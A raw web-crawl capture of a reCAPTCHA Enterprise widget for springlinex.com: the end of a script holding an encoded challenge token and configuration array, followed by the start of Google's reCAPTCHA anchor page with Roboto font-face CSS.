ZSWcO1SmpUwpXChSQqcyFBbsOSdcOIw4vDsgA7wrrDpDJ5wrnChMOvwqpIworCk2vCg3jCh8KoVsKMOMOQw7oGwoF1wq/[base64]/Du1/DncOKw4IiBkhCw7vDmsKqw71ACjMOwq3Cj2bDoMOwdcKBw5TCslxOwqliw5U1wp7Cn8Kiw5Nnb2PDqjPDoQ/Ch8KsCsKdwoEzw6zDpsOQBlvCoXvCs3bCklvCn8O7X8OvfMKOf1HCpsKNw67ChMO/fMKBw5fDgsOXesK9HMK3J8Ovw4l/bcOOAMOGw5fCjcKwwpcxwqtdwowOw506w5PDi8KEwojDlcKUQTsXOhhVT0xzwqcFw63DqcOPw6bChELCpcOwbDAewrVFMXkBw654c2XCohvClCcMwrJ7w4g1wpdow68DwqLDnScnd8OVw4TDrjolwoHDl3PCl8K9dMK+w4nDosKowqrDjsOpw4TDlC/CjnFVw7HCsU1bD8OBw6wgwpLDpwjDpcKiAMKUw7bDkcO0HcOywpNiCRTDv8OwKTt3ZltIK2pVagTCiMOPREUYw6Jdw646PRo5wrbDl8OvcmcmQcK2HmRjeSQKesOHY8OWCcKQPcK6wrwmw6tPwq0bwpwzw6lHPBIqO2J5wrYPSh3DssKhw5phwovCrWvDuz/CgMO5w4vDnz3CnsOcO8KHwrR0w6TCgFtnUThgBMOlLz4oTcOSOMKFOhrCiU7CnMKkNiwRwrsuw6ICw6XCmsOjCScFVcORw5vCny7CpSzCh8KcwrTCo2ZtYCYQwrdUwojCn3DDkWLCngpXwqrCukrDqgnClATDpcO/w6Maw75THU/Cn8KMw5McwrUES8KMwr/DgsOkwr3CkhB2wqHCosKuecOUwpvDq8O6w48aw5jCr8Kzw7tBwqDCtsO7w6Rxw4TCuXUAwpTCmsKSwrFZw7Qzw5k+G8O3VxjDsErDjcKmw5s7wp3Dl8KvC0jCu8K8w6jCr0x8PcKDw5dxwq/[base64]/DucKCU8OQLBdPOcKJVxZywqMQwrg8w5NPw6Qiw7h3WsOnw6Idw4XDn8OYwp4Nw7DCpHBYLsK7NcOBe8Khw6LCpQokC8K4asKgemvDj13DjXvCtG9qc3jCjx8Nw5bDv33ColMff8Kbwp/[base64]/DgsOpF3TDk8Ogw5PDlsOXA8Oyw6Zywr8tQlNsKxEkFkHDpCt7woUuwrXDrMKIw47CsMK4IcORw60/[base64]/Dg8KOOnwpw7UKwrMmwoPCvMOOw50hw6E1wovDtsO4fsOuAcOmOcK2w6vDvsKawr8+BsODBn0uw6LCjcKLMFBhBn9uPUR+w7zDkFAuQBoESHvChTDDlAbCrncQwrTDsDUMw63CgCTCgsOlw5sWcTwLE8KhY23DpcKvw4wdVQ/CnFoFw67DqcKhdcOdOhrDmSA0w586woY8AsOtOMKQw4/CicOUwodeRTtGUnnDjTzDjwjDs8ODw7UPZsKZwqrDiXAdO3PDk0DDpsK8wqLDmmkWwrbCk8OKL8KDc0EHwrfCq0U6wohUYsO4woPChlPCr8K/[base64]/CqActdF3DjWxMwqXDssOew7fDqSonw7TDtMKWw57Crn8eBcKjwrh1wrExOcOJDF7CssO6P8K+Vl/[base64]/[base64]/[base64]/CmsK3ckHDqsKxw4rDond/[base64]/Dt8KwwqBVwonDncOBc8KKXsKmw7vDkQhtb3/DoQQawqAXw77Dt8Opf29dw6/DgXNow7bCp8K6EMOqe8KLcSxIw53DpR/Ckl/CgV9xeMKew6BaW3YbwoNwTCvCvC87b8OLwo7CsgV1w6/CsD/Cm8Orwp3DqhPDncKDEMKFw6/CvQfDgMO+wpfClV7CkTJFwpwRwqcRIHnClsOTw4fDnsODfsOcFC/CscOaRQAxwp4mfTfDtyPCk0oPMMK1dFbDgmzCuMOOwrHCusKFdWs9wrzCr8O4woIUwr5pw7fDtjPCmcKsw5VXw4hiw6pPwqVwO8KWN2HDkMOHwoHDlMOtO8KFw7PDgW4Tc8OndVTDoHtGRsKGOcOHw7NaXSxWwogywqbDi8OkRl/DscKcM8OfJ8OHw53CmjdwWsKtw6lHOEjChxbCjzHDtcKnwqVVIWDCvsKowrXDsB8RJsOSw6/DiMKURmvDqMOqwrAiOll1w70dw4vDrMO4CMOlw73CtMKow5sIw5JGwpYNw4rDnsK6SsOhTlnClcKsX1EiKFXCgyVpMh7CqsKLbcOSwqINw7NEw5J9w6jCsMKTwqM6wqvCpsK4w7Fhw6/[base64]/wq3CqsKPwovDni4icsOQw5geamcnw4Rlw7x2PsKHaMKAw6HDsQU/[base64]/CtsOYw7nCoE/CgBt/[base64]/w7/DmxpXIMKOwpjDoQhfwqFGGFMuwqIrKHDDoWIyw6hRP1xgw57Cplo3w6l8E8KrbCvDombCmcOYw77DjMKJcsKzwpIcw6XCs8KJwodDC8KvwqbCpMKaRsKpWTPCjcO4K1rChFE6MsOQw4TCm8ObFMOTTcKkw43Dnn/[base64]/DlQTCg0bDihvDqcOIw5rCqMOfFsODa3PDkl50w6l1MsOjw5M5w403KMOJWhrDu8KxP8KiwqbDgcO9AG8HVcK3wrLCnDBXwq/DmBzCnsOcJsKBJDPDu0bDojLCvsK/MGDCtyYNwqJFWnx0LcO4w7VEGsO5w6TClG/DlnvDncKxwqPDoSVSwojDuChiasOHwpTCrC3DnRpww5LCtHotwrzCh8KzYsOMdcKWw4HCl3tUdjbCuiJfwqFLZALCnggxwqzCkMKSQk4bwrtowrxQwqQSw5YQIMOTWsOTwo9xwqIQcXfDsXguD8OIwobClyp4wrYwwq/DksOFH8KPTcOuHgYRw4cywo7Cp8K2IsKvJHZXfMOAARnDl07DtD/DnsKvbMOqw4wvPcKIw47CrEdAwojCqMO5c8Knwp/CvE/DqH9bwq0jwodiwqQ+wrlDw4xed8OpasKbw7zCvMO+HsKDZA/DghNoRcOTwofCqMO0w7FtT8OGKcOMwrPDhcOicWxCwq3Ck0rDhsO7CcOAwrDCih7CmzBzQcODHTFQPMKYw7hJw7QRwovCssOrABl3w7XCoxnDjcKVSxRww5PCsTrCs8O9wr3DiF/CiRAmDVfDtwczEcKBwq7CjBHDi8K6HSbChBJNIBZzb8KkXk/CkcOXwrc5wqgIw6dMBMKKwqfDi8Otwr7DqGTCqUcyLsKLZ8O9PWzDlsOMdTZ0SMOJBz5ZPwHClcOjw7XCqyrDoMOPw60iw6Y0woZ6wpYbRnXCrsO/O8OHCsOyHMOzc8KJwoV9w6lEamAzT1xrw4LDs0XCkXxdwqjCs8KpUQ8aJyLDu8KSASV7M8KbBCXCq8OHNwEOwqZFwpjCs8OjHW3CqzzCksKcwofCpMKJZxPCjX/DvGbClMOXP1/DsjkNOhjCmhk+w6/DnsOBcxLDrzwJw5HCocOYw7LDicKVbH5CVjoXC8KrwrpiH8OaB2Rzw5Iuw4DClxDDhcOWw48obk5hwopTw6REw5/DiTnClcO6w4tjwq8jw5nCil9gNjfDgwTCtDdjH09DSsKkwpA0fsOUwoDCu8KLOsOAw7rCo8OEHzhFPBbClsO7wrACOhDDlR9vADopRcOWUz/DkMKkw5oQH2RnYVLDucO4P8KuJMKhwqbCjMOGMELDlETDv0Ryw6bDtMO/IG/ClXJbYXjDlXU3w4sGTMOXPj7CrELDmsKQCXwNKgfCjwYUwo0HZl9zw4p1wr9ldFjDs8KmwoPCj3V/[base64]/DvcOgPMKVABfDs8OEWVMsHhRUZT7CmGguSBFlWcKpw7/DmsOifsOlY8OIMsKpeRMKcVF8w4rCgMOOCEJiw6HDtljCo8Orw4LDtl3CjmMaw5MYwq8kKMKpwr3DpHQPwqTCh3nCkMKiBsO2w65+E8OqTTh+IsKYw4haw6rDmSHDkMOow53Dr8OAw7c/w6nCgwvDqcKAHMOzw7rDk8OYwofCtUzCollURUzCuTINw6gQw6bDvzLDi8Ojw5fDojhdEMKAw4zDq8K5DsO/wq9Dw6XDqcOBw5bDocOGwo/DnsKeLBcLZDonw59hKcKgAMOMWhZ2TSB6w7DDsMO8wp9jwprDmD8Twpsywr/CkBTCiUtEwqHDmF/CkMKaSipVVjLChMKeaMOSwqs9csKEwq7CgjbCkcKyIMOCHBrDnwoFwp3DpCDClgsTb8KewqfCqSjCuMOXKMKFbVc5X8O0w5YQBSnDmRLCrnd3H8OBF8OXwrbDoSHDscOfaRXDkAXCkm45f8KfwqTCnljChw/DlHXDkVTDiXvCuwBOAjvCmcKCDMO/wpvChMOOQidZwoLCicOaw64TbQo1EMOWwoZoD8Ocw7cow5LCkMKpEnAvw6bCnSccwrvDklthw5BVwr1gMEDCu8ORw5DCk8Kna3/CjHvCt8KZEcORwpw4fmvClgzCvmYZbMOiw60tF8KSNSzDh2/DsxhSw619LwnClsOxwpw3woPDpUfDmiNTJwdgFsOjWwwmw6RiKcO+w6J6woF5Bwgvw4ENw4TDj8KcM8Oew4nCvyrDlWATRVzCsMKhKioZw5bCsyTDkMOVwpsJUwjDh8O1KmjCscO5OFEhasKXR8O/w6x4XlPDqsKjw43DuzLCi8OYRcKdLsKPR8O5OAsuCcKUwoTDogh0woc3WWXDjRjCrGzCgMOMUhMiw7rClsOnwpLCrMK7w6YCwogmwpgDw5FHwps1w57DuMKKw6lswrhgbmjClMO2woIYwrFnwqFIOcKxLMK/w6jCjcOcw609HHrDrcOyw73DuXnDjMOawrrCi8OIwoE4eMOmcMKHNsOTXcKrwqgTbsOvdQRuw5HDihEDw7pEw6fDsDHDjcORAcOlGTjCt8Kew5vDlFdlwrY4LQUlw5BHBsK+P8Olw61pIV5TwoBEZS3ColI8T8OyeSsdLcKVw43CqgFrYsKaVcKYacOFFjfDtG/DhcKHwoTCi8KEwrHDpcOkScKGwoUmTsKjw4MVwrnCh3s0wopow4HDgADDsGENQMOMBsOoaDtLwq80fMKYPsOMWz13Jl7Doh3DiGTCgTfDk8O7TcO8wpPDvElSwqUlZMKiXgnCq8OWw54DbVVLwqEfwp1ZM8Otwo8pcWTCjB4QwrpDwpJ+SlE/w4jDocOsYyzCrnjCjsORcsKRDMOWOBh8LcO4w7LCtMO0wo4zSsODw5JhLB8lUB3Dm8KjwqJtwoMPEsKJwrcTVhoHLC3CvUp5wpLCtcOCw4XDnmUCwqMYTD7Cr8KtHVdMwq/CpMKvfQZ1bVHDucO9woMzw6vDjsOkAXMaw4V3dMK9C8KfBFXCtA8/w5Z0w47Di8KGN8O4BhE9w7fCjlszw7TDgMOFw4/[base64]/[base64]/woREw4Asw7smwq5pPyHCkUTDo2knwoXDmRZcGcKcwrQ/wpE7D8K7w6zCjsOqPMKxwrrDni3CjBzCtnjDhMKRKDU9woViRn0GwpvDgXU3NC7CscKmKcKoFUHDusOaY8OUcMKVEFPCuAvDv8OOZ1kAWMO8VcKbwp/DlWnDkms9wojCl8OCW8OUwo7CiUXDrcOcw4DDrcKfIsKuw7HDvgVSw7VsI8K0w5LDiWBMQ1jDrj5nw7/CqMK3esOQw7LDk8KmGMKhw4p+UcOqMsOkPMK3H38+woxhwohgwooOwp/Ds0J3wpxPYnHCglAdwoDDv8OLDTFFYH9/SjzDhMObwqjDvzIqw5A+FzRwHGV0wo4jVlQ3MVsNGVHCkRNEw7bDqTbCj8KTwo7Cu3x2CHMUwrbDgGXCrsO9w4Npw5xpw6rDssKqwrYJbSjCnMKSwp0jwptJwqXChcKZw57DnGBJcSZRw7FbHXs+RnPDnMKOwrtqZVpJcWsOwqPCtXDDjz/DvSjCrnzDq8OsbGkNw7HDgitiw5PCrcOfAhHDjcOXXsKdwox2fMKTw6tIagXDr3TDlWfDgl1VwpFzw6UDdcKow743wrJ5NQd2wrTCrnPDpHkpwqZFXC7Ch8K/[base64]/Ci8ObRsKhCcO7wol8wo3CkkPCr8O4KykRJFXDl8K1McKbwpnDg8KTN1HCtwfCondowr3DlcOrw7YGw6DClSHDpSHDvAsYFEoAL8ONSMOXdcK0w70Owq9aLhbDtjQTw7ErVGjDvMK6w4EZY8KqwodFT25gwqd/[base64]/DoQvCj0jDsUrDosO9w6R/wr8yw6/[base64]/[base64]/Dq8KiVUoiLgACwoguKsO/wrXCt8OKwrRvJ8OWw4AvY8ORwo0wccOxHnLCisKnWS7CqMKxFhs7U8Onw4lyMCllNmDCs8OURAokPyDClQsIwoDCjhdmw7DDmRTDuXx+w6TCjMOnYTrCpsO3TsKqw4tye8OOw6Bkw5Rvw4LChsO/wqhyfy3DjMOfV209wpnDrSxyNMKQCQXDkhIkOXDCp8KFL3rDtMOkw5xfw7LCucK8HMK+WifDp8KTf1xrKXgAX8OWGVwIw45ODsOXw6fCkXNjMDPCsAfCug8wfsKCwpx4aGEGaRHCq8K2wqwRMsKPWMO6f0ZFw4hKw63CvDDCvcKqw5bDmcKFwofDvDYFwq3Cmk46w5/[base64]/[base64]/Du1zCn8KDw5PDjcODwrrCucOcc8OBAcKNRMKGw5ZVwotyw4Ykw7LCi8O/w5IqP8KCTXTCsCTDi0bDh8KNwqnDum/[base64]/Cr8KFCz/[base64]/CkFPCtTXDgBsEZMOOFcK7TMO2w4lFw5NMwozDicKUw7LCjyzCh8Kywr49w5fCm2zDiUxnDTkaCxLCu8KLwqw4J8OOw5tOwoA6w59ZecKzwrLCl8O1WG9QK8O1woV/w5HCgzlyL8OrRXjDgcO5MsKMYcOzw7x0w6NtdMOKO8KCM8OFw7fDi8KuwpTCpcOqJTzCj8OuwoN8w5vDjFQBwppywrTDuzcrwrvCnElawqrDosKKHyonRsKUw7RyE3DDqFvDvsKawrwbwrXCs0DDoMK/w5wVPS0/wpcjw4jCrcKresKMwpnDqcKaw5Miw57DhsO4wpkaJcKFwpkTw6vCpwcLHyUQw5PDtF4bw6nCq8KfDsOUwpxqUMOLfsOOwqkNw7jDlsOZwqnDhzTCmhzDsQDCjQzCh8OrB1PDv8Oow7BDQU/Dpx/CjWjDjRzDkS1YwqPCnsKdf1gGwqMLw7nDqMOhwrAXDMKPUcKqwoA6w5F5f8Olw5HCg8O/w79NYcKqRhXCvm3DlsKnQGrCvhlpJsOtwrgsw5XCtMKJFQvCgAMhfsKuC8K7SScww7kxNMOkIsOQRcKTw7xDwoAoG8ORwo5ZDDBYwrEtQMO7wo5mw45Nw57DtmRKWsKXwogEw6dMwrzCpsOIw5HCq8OSPcOEAR84wrBrRcO6wp/CoSTCvsKuwpDCi8KSIibDiDPCisKxbMOuBVNAAh8Pwo/DmsKKw45Ywoc5w4VKw7AxKlZGRzUNwr/DvHNnJ8OlwoPCqcK4dS3DiMKtTUAtwqJbCcOIwp/DkMOew6lWA1MWwo51S8KGDDHDosKAwowlwo7DncOvHMKaJMOvdcKNLcK2w7zCo8OmwoXCmQjCp8OITcKXw6IuHC3DugHCksO3wrDCosKcw6/ChGfCncO2wrInVcOiYsKtTzwzw7BDw4cxTCUWU8OwAiLDnz/[base64]/[base64]/Cl8O3VcOrw5jDlsOnAmTDjCzDu8Kuw4LDrsKJZwojFsO0Q8K4w7QCwrdjLhgfIgxeworDk0vDqsKvUB/DqWrDh30ydybDsQACXcK5T8O3G0XClWPDsMKqwodcwqVJLkDCvMKuw4I3KkLCijTCq1xdMsORw6HDuxscw6DDmMO0Z1g/w4bDr8OjYXPDuWoAw49DfcOSecKZw6rDskTDq8OowobCgcKnwrBYb8OLw5TClDQyw6HDr8KCfDfCsT0ZOA7Cq3DDtsOqw7VHMx7Dom7CssOtw4Qcwo3DuFLCkCQhwp/[base64]/HjhHwojDi8KlTBl6OMOjccOrFlPCuMOcwoNKTMO/Ph4Xw6/ChsOcQcOAwpjCs03CpFkOaSADXGjDk8OFwqfDokU4SMK7GsOcw4DDlsOKIcOYw7wgBsOlwrk8wo9tworCp8KrKMKfwpLDp8KbFsOCw43DocOIw57CsG/CqCh4w5VpLcKNwr3CtMKTRMKUw4TDv8OBKB0wwr7CqMOTDsKyfcKEwqgWVsOmGsOMw4hDc8K7AD5DwoHCmcOFEyhfDMKwwpPDgxVTXDHCh8OXEsOXTG0VSGjDiMKyGD1HU34yCcOgY1zDnsOSc8KfLsKDw6DCtsOceRLCqE1Kw5/DocO4wrrCr8OrQDHDrF3DkMOmwo84dAnCoMOxw7LCj8K/[base64]/CkjbChcO/chsiw53Dt8O6w6TDhsK6wpXClsOLUDnCisK2w7LDr1Iawr3Ct1/DkMOJe8KCwqTDksKkZhTDjELCqcKZBcK1wqzCrn94w6TCpsOnw61vGsOQNGnCj8KXdXVkw5nCqzhDfsOLwploY8K3w7sLwqoUw4gswpUGcMK9w4vCqsKLwrjDvsKoMU/DgELDlgvCvQ9VwqLCmyk/e8Ksw7x9b8KGByFjKGFNWsOewqDDlMKLw4zCmMKrSMO1LXkZH8KwYmk9wo3DhcOew63DjsOiw64pw7tbNMOxwrnDiAvDojoMw7N2wp1Lw6HClxsCA2Q7wpxHw4zCgMKYL2YMa8O0w6k7Byp3wot9w5UiInsewprChX/DqRUQbMKuTS/[base64]/bcKow47CoHl5w4DCpSg+WMOULxo0NcOaw5t0wrZ0w43CuMOnKFhewpcRasO/wp53w5bClkHCrlLCqmM+wqnCin9Qw59cG3/CqU/[base64]/[base64]/CgxB5DcOFCcKkRAEnC1PChk84w4XDq8OuwprCp8Kcw4zDk8KJwrsswovDiRUuwqshFhhqfsKhw4rDghvCiB/CiiBgw6/[base64]/w6VHUsOyw6jCu2HDlcOKw4HCv8Kbw77DkcKsw7DCrsOiw5/DmRBJfmRQf8KGwqgNeVzCjSPDrArCt8KYDcKAw44iYcKBCcKCT8K+XmByEcOqUUhMFEfDhmHDgWFOPcOgwrLDlMKuw4wNVVDCl0c2woTDmgvDnXxfwr3DhMKiOD3Dn2PCjsO/bEPDg3DDt8OBI8OKScKWw6jDqMK4wrdqw6zCj8O5IiTDsxTDnGDCtWNew5rCnmgsVVQjGMOLa8KRw6bDvsKiPsOCwo4+BMOywrzDuMKmw6TDgcO6wrvCgjvCnjbCs0ttHHbDgjnCsFDCpcOnBcKve0ALOG7CvMO0HXXCrMOCw4zDj8OcJRBowr/DsRPCsMO/w45KwocRU8K0Z8KjKsKzYiHDnGfCrcKqB0FiwrRwwqR0w4TDlVU5U0oxGcOFw6hDZzfDmcKfWsKgNMKfw4thw77Dsy3CoWLCijnDrsKqIsKZAU1kBRBDdcKAJsOhEcO7CVMew5fCsWLDp8ORWsKIwpnCp8OPw6phS8KBwqbCvCDCosK2wqLCszt6wpZcw77ChcK/w77CnELDlBkgw6/Co8Kcw7wjwpXDrDtOwr7CiixIOcO1OsK3w4h2w6xvw5DCt8OkLwdZw5Jaw4nCrTHDngTCthPDlWhzw7RkXMOBRzrDm0caVWdXZcK0wrLDhRh3w7vCvcOVw6zCjgZCO3Bpw6nDgl/CggYxKVkcesOJw5scVsOgw7fDuSgJLMOGwrLCrsKsdMKPB8ORwo51acOoGg03SMKyw7jChsKXw7J+w6sQZ17CvyDDvcKsw5HDscOZAylmWU4EC1fDqU/Cig3CiAtUwq/Cl1jCojTCtMOGw5kQwroxNG1hJsOPw7/DpxALwpHCjD5BwrjCkxYCw5cmw7t0w5Eiwr7CpMOdCsK8wohGRS19w6vDoCTCucOhdEIcwqnDpStkBMKrDno2XiIaA8Oxw6zCv8K4W8OawovCnCnDuQHChgpzw4rCvQjDmxvDq8O+IlYpwonDrwDDiwDCusKtUxAvfMKpw5gGMDPDvMO/w5TCmcK6acO2w5oeOBsybxzCvGbCvsOIEsKNV0nCtEp1KsKaw5ZPw49zwqjCnMOuwovDhMK+PMODJDHDhMOGw5PCjwlnwpMcW8Krw7RzVMOhLXbDjlTDuAYgFcK3VUrDocO0wpbChTXDow7CosKzWUVxwo/CggzCiVrCsGUtccKCbMKuekjCvcKww7HDlMKeTivCuU0OGsOtN8O0wpM4w5zCoMODPsKfw4LClTDCrALDiWkDT8O5XhQpw5DCqx1JVMOhw6bCi2HDgwMcwrArw7kzEETCq0/Dp2rDhQnDjQHDuRPCr8OWwq4qw7QPw4DCrT5Pw7h0w6bCrFXCuMOAwozDusK+PcOqw7xuVT1sw6jDjMOAwoQ1wo/Cl8KvMnHDpg3DrVTCpsOwasONw4BGw5BDwoR4w40ZwpkSw7jDo8KMeMO6wpTDm8OkR8KtUcKUMcKWLsOPw73CiTY2w4U+woEOw5/Dk2TDjWjCtzPDukjDtgDCmjQkYWAswoXChDvDrcOwPywiczDDlcKbHyvDkSHCh0zCmcKJwpfDkcKNHXXDkhIlwq8Pw6NMwqx7wqVJW8KHOklpGVXCpcKiw6FUw5kiKcOWwpRJw7bDgF7CtcKUJsKgw4nCkcKuE8KOwpjCnsOOQsOKSsKmw5DDuMOnwqM6w6FAw5E\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.springlinex.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gFc4R6QjJsLqQe0nwpda8/a87jwqCr0bznpU6lYuWt0\\u003d\x22,1,0,null,1,1768987809288,0,0,[44,218,168],null,[144,171,195,23],\x22RC-LMiBx1s85mProw\x22,null,null,null,null,null,\x220dAFcWeA53mdnMEhjV2xabPTJspojt2Wm6s-KspfUY96G4W0vpMav9adbp0Ck7SqiazVavoOwjrnM0LKIEk3qP4ReYa9CfnETdbQ\x22,1769070609269]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuc3ByaW5nbGluZXguY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5hrr89osfqts
body_size: 48370
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
